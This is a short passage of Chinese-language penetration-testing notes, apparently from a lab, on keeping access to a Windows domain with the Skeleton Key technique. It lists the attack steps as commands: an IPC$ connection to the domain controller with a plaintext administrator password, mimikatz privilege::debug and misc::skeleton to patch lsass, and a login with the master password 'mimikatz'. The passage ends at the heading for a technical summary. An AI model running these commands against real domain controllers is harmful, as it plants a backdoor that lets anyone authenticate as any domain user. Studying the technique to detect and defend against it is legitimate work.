 68 #内网域-权限维持-基于登录进程劫持-Skeleton Key
69 1、测试域内某个用户与DC通讯
70 dir \\owa2010cn-god\c$
71 2、连接DC后，DC注入lsass进程
72 net use \\192.168.3.21\ipc$ "Admin12345" /user:god\administrator
73 mimikatz：
74 privilege::debug
75 misc::skeleton
76 3、重新测试域内某个用户与DC通讯
77 net use \\owa2010cn-god\ipc$ "mimikatz" /user:god\administrator
78 dir \\owa2010cn-god\c$
79 技术总结：